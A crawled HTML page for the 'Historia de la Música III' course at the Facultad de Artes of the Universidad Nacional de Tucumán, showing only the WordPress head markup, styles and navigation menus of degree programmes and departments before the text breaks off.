

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artes.unt.edu.ar/catedras/historia-de-la-musica-iii/
body_size: 12008
content:
<!DOCTYPE html>
<html>
    <head>
    
      <title>Historia de la Música III &#8211; Facultad de Artes</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.artes.unt.edu.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=bd4c6498f4b323ca603bce07760994a1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.artes.unt.edu.ar/wp-includes/css/dist/block-library/style.min.css?ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css2?family=Montserrat%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='//cdnjs.cloudflare.com/ajax/libs/animate.css/4.0.0/animate.min.css?ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<link rel='stylesheet' id='estilo-css' href='https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/style.css?ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.artes.unt.edu.ar/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.artes.unt.edu.ar/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.artes.unt.edu.ar/catedras/historia-de-la-musica-iii/" />
<link rel='shortlink' href='https://www.artes.unt.edu.ar/?p=6478' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.artes.unt.edu.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artes.unt.edu.ar%2Fcatedras%2Fhistoria-de-la-musica-iii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.artes.unt.edu.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artes.unt.edu.ar%2Fcatedras%2Fhistoria-de-la-musica-iii%2F&#038;format=xml" />
<link rel="icon" href="https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/icon.png" sizes="32x32" />
<link rel="icon" href="https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/icon.png" />
<meta name="msapplication-TileImage" content="https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/icon.png" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-button__link {
    background-color: #888;
color:#eee;
}

.elcontenido p a {color: #555;
	font-weight:800;}

.elcontenido p a::before {
content:" »";
	font-size:16px;
padding:0 3px;
color: #555;
	font-weight:800;}

.wp-block-file{
padding-bottom:0px;
}

.wp-block-file p br {
    margin-bottom: 0 !important;
    display: block;
    content: " ";
}



h1 {font-weight:600;}
h1 b {font-weight:800;}

.noticias article {
    background-color: #dadada;
}

.elcontenido ul li {
  margin-bottom: 16px;
	padding-bottom: 16px;}

.elcontenido p br {
  margin-bottom: 17px;
  display: block;
  content: " ";
}
table {
    margin-top: -20px;
}
@media only screen and (max-width: 1040px) {
	.autor figure img {
    margin:20px 20px 30px 0;
}
.autor figure figcaption {
    margin: 0 15%;
}
}

@media only screen and (max-width: 875px) {
	
  .elcontenido ol,
  .elcontenido ul,
  .elcontenido p {
    font-size: 15px;
  }
.descripcion-cuadro ul, tr, th, td   {font-size: 13px;}
.elcontenido ol,
	.elcontenido ul {padding:10px;
width:90%}
	elcontenido p {margin-bottom:45px;}
	.elcontenido .ant-post {font-weight: 500;}
	input[id="menu"]:checked ~ .wrapper .contiene-desplegable-paginas .desplegable .contiene-carreras, input[id="menu"]:checked ~ .wrapper .contiene-desplegable .desplegable .contiene-carreras {margin-top:76px !important;}
input[id="buscar"]:checked ~ .menu-social .busqueda .buscador input {
	width: calc(100vw - 94px);}
input[id="buscar"]:checked ~ .menu-social .busqueda .busque, input[id="buscar"]:checked ~ .menu-social .busqueda .buscar {
	width: 62px;}
.logo-unt {
	width: 150px;}
.menu-social ul li {
    margin-bottom:8px;
	} .wrapper-paginas .contiene-botones-destacados .botones-destacados {width:unset;}
.id_y_n1 .identificador {
    margin-top: 6px !important;
    margin-bottom: 4px;
  }
.extension .identificador {
    margin: 0
  }
.contiene-texto-noticias {
    padding-bottom: 15px;
}

	.wp-block-quote {}
	.wp-block-quote p {  font-size: 15px !important;
  margin-left: 20px;
  width: 90%;
  font-weight: 700;
  line-height: 26px;
  padding-bottom: 20px;
  color: #707070;}
 .imagen-destacada {
    position: relative;
    min-width: unset;
    left: 0;
    margin-left: -40px;
   background-size:cover;
    width:100vw;
  }
.imagen-historia-full {
    margin-left: -70px !important;
}

}
		</style>
		      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    </head>
    <body>
    <input type="checkbox" name="buscar" id="buscar" hidden />
          <input type="checkbox" name="menu" id="menu" hidden />
<div class="menu-social">
            <ul>
              <li>
                <div class="abrir-menu" for="menu">
                  <label for="menu"
                    ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/menu.svg" class="hamburguesa" alt="Icono Expandir Menú"
                  /><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/x.svg" class="cruz" alt="Icono Cerrar Menú"
                  /></label>
                </div>
              </li>
              <li class="buscador-cel">
                <div class="busqueda">
                  <div class="buscador"><form method="get"  action="https://www.artes.unt.edu.ar/">
                    <input
                      type="search"
                      id="texto-busqueda"
                      placeholder="Buscar..."
                      name="s" required
                    />
                  </div>
                  <label for="buscar" class="buscar"
                    ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/b.svg" alt="Icono Búsqueda" />
                  </label>
                  <button type="submit" class="busque" value=""><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/b.svg" alt="Icono Búsqueda" /></button></form>
                </div>
              </li>
                            <li>
                <a href="https://www.facebook.com/facultaddeartesunt" target="_blank" rel="nofollow noopener noreferrer"
                  ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/social_fb.svg" alt="Icono Facebook"
                /></a>
              </li>
                                          <li>
                <a href="https://twitter.com/facartesunt" target="_blank" rel="nofollow noopener noreferrer"
                  ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/social_tw.svg" alt="Icono Twitter"
                /></a>
              </li>
                                          <li>
                <a href="https://www.instagram.com/facultad_artes_unt/" target="_blank" rel="nofollow noopener noreferrer"
                  ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/social_ig.svg" alt="Icono Instagram"
                /></a>
              </li>
                                          <li>
                <a href="https://www.youtube.com/channel/UCSvRlcZuXz3Xd3qdzphzYlQ" target="_blank" rel="nofollow noopener noreferrer"
                  ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/social_yt.svg" alt="Icono Youtube"
                /></a>
              </li>
                            <li class="buscador-esc">
                <div class="busqueda">
                  <div class="buscador"><form method="get"  action="https://www.artes.unt.edu.ar/">
                    <input
                      type="search"
                      id="texto-busqueda"
                      placeholder="Buscar..."
                      name="s" required
                    />
                  </div>
                  <label for="buscar" class="buscar"
                    ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/b.svg" alt="Icono Búsqueda" />
                  </label>
                  <button type="submit" class="busque" value=""><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/b.svg" alt="Icono Búsqueda" /></button></form>
                </div>
              </li>
            </ul>
          </div>
                      <div class="fondo-header-paginas" style="background-image:url('https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/fondo.jpg')"> </div>
             
<div class="wrapper wrapper-paginas outer"> 
      <div class="franja"></div>
   <div class="wrapper wrapper-paginas inner">
       
        <header>
          <div class="logo">
            <a href="https://www.artes.unt.edu.ar ">
                <img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/logo1.jpg" alt="" />
            </a> 
          </div>
          <div class="logo-unt">
            <img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/logo_unt.png" alt="" />
          </div>

                      <div class="contiene-desplegable-paginas" >
                            <div class="desplegable">
                    <div class="contiene-carreras">
                        <div class="menu-carreras-container"><ul id="menu-carreras" class="menu"><li id="menu-item-6105" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6105"><a href="https://www.artes.unt.edu.ar/carreras/licenciatura-en-artes-visuales/">Licenciatura en <b>Artes Visuales</b></a></li>
<li id="menu-item-6101" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6101"><a href="https://www.artes.unt.edu.ar/carreras/diseno-de-interiores-y-equipamiento-2/"><b>Diseño de Interiores</b> y Equipamiento</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6104"><a href="https://www.artes.unt.edu.ar/carreras/licenciatura-en-teatro-2/">Licenciatura en <b>Teatro</b></a></li>
<li id="menu-item-6872" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6872"><a href="https://www.artes.unt.edu.ar/carreras/profesorado-universitario-en-teatro/">Profesorado Universitario en <b>Teatro</b></a></li>
<li id="menu-item-6103" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6103"><a href="https://www.artes.unt.edu.ar/carreras/licenciatura-en-musica-2/">Licenciatura en <b>Música</b></a></li>
<li id="menu-item-6100" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6100"><a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-fotografia-2/">Tecnicatura Universitaria en <b>Fotografía</b></a></li>
<li id="menu-item-6102" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6102"><a href="https://www.artes.unt.edu.ar/carreras/danza-contemporanea/">Profesorado en <b>Danza Contemporánea</b></a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-9384"><a href="https://www.artes.unt.edu.ar/carreras/licenciatura-en-danza-clasica/">Licenciatura en <b>Danza Clásica</b></a></li>
<li id="menu-item-6098" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6098"><a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-sonorizacion-2/">Licenciatura en Diseño de <b>Sonido</b></a></li>
<li id="menu-item-6871" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6871"><a href="https://www.artes.unt.edu.ar/carreras/maestro-tecnico-profesional-de-lutheria/">Licenciatura en <b>Luthería</b></a></li>
<li id="menu-item-6099" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6099"><a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-instrumentos-de-cuerdas-pulsadas-2/">Tecnicatura Univ. en <b>Instrumentos de Cuerdas Pulsadas</b></a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-13472"><a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-actuacion-teatral/">Tecnicatura Universitaria en <b>Actuación Teatral</b></a></li>
</ul></div>                    </div>
                    <div class="contiene-institucional">
                        <div class="menu-institucional-container"><ul id="menu-institucional" class="menu"><li id="menu-item-6106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6106"><a>La Facultad</a>
<ul class="sub-menu">
	<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-autoridades menu-item-6127"><a href="https://www.artes.unt.edu.ar/autoridades/autoridades/">Autoridades</a></li>
	<li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-consejo menu-item-has-children menu-item-6128"><a href="https://www.artes.unt.edu.ar/consejo/consejo-directivo/">Consejo Directivo</a>
	<ul class="sub-menu">
		<li id="menu-item-7767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7767"><a href="https://www.artes.unt.edu.ar/reuniones-h-consejo-directivo/">Sesiones</a></li>
	</ul>
</li>
	<li id="menu-item-8008" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-8008"><a href="https://www.artes.unt.edu.ar/facultad/concursos-docentes/">Departamento Concursos</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6129"><a href="https://www.artes.unt.edu.ar/facultad/historia/">Historia</a></li>
	<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6126"><a href="https://www.artes.unt.edu.ar/facultad/sedes/">Sedes</a></li>
	<li id="menu-item-8521" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-8521"><a href="https://www.artes.unt.edu.ar/facultad/publicaciones/">Publicaciones</a></li>
	<li id="menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6125"><a href="https://www.artes.unt.edu.ar/facultad/documentos/">Reglamentos</a></li>
	<li id="menu-item-6876" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6876"><a href="https://www.artes.unt.edu.ar/facultad/atencion-al-publico/">Atención al público</a></li>
	<li id="menu-item-6875" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6875"><a href="https://www.artes.unt.edu.ar/facultad/telefonos-internos/">Teléfonos internos</a></li>
</ul>
</li>
<li id="menu-item-6107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6107"><a>Departamentos</a>
<ul class="sub-menu">
	<li id="menu-item-6119" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6119"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-artes-visuales/">Departamento de <b>Artes Visuales</b></a></li>
	<li id="menu-item-6116" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6116"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-diseno/">Departamento de <b>Diseño</b></a></li>
	<li id="menu-item-6118" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6118"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-teatro/">Departamento de <b>Teatro</b></a></li>
	<li id="menu-item-6115" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6115"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-danza/">Departamento de <b>Danza</b></a></li>
	<li id="menu-item-6113" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6113"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-sonorovisual/">Departamento <b>Sonorovisual</b></a></li>
	<li id="menu-item-6117" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6117"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-lutheria/">Departamento de <b>Luthería</b></a></li>
	<li id="menu-item-6114" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6114"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-artes-visuales-aguilares/">Departamento de <b>Artes Visuales</b><br><h6>Aguilares</h6></a></li>
</ul>
</li>
<li id="menu-item-6108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6108"><a>Secretarías</a>
<ul class="sub-menu">
	<li id="menu-item-6130" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6130"><a href="https://www.artes.unt.edu.ar/secretarias/academica/">Secretaría <b>Académica</b></a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6133"><a href="https://www.artes.unt.edu.ar/secretarias/extension/">Secretaría de <b>Extensión</b></a></li>
	<li id="menu-item-6972" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6972"><a href="https://www.artes.unt.edu.ar/secretarias/secretaria-de-infraestuctura-y-mantenimiento/">Secretaría de <b>Infraestructura y Mantenimiento</b></a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6134"><a href="https://www.artes.unt.edu.ar/secretarias/posgrado-e-investigacion/">Secretaría de <b>Posgrado e Investigación</b></a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6132"><a href="https://www.artes.unt.edu.ar/secretarias/comunicacion-institucional/">Secretaría de <b>Comunicación Institucional</b></a></li>
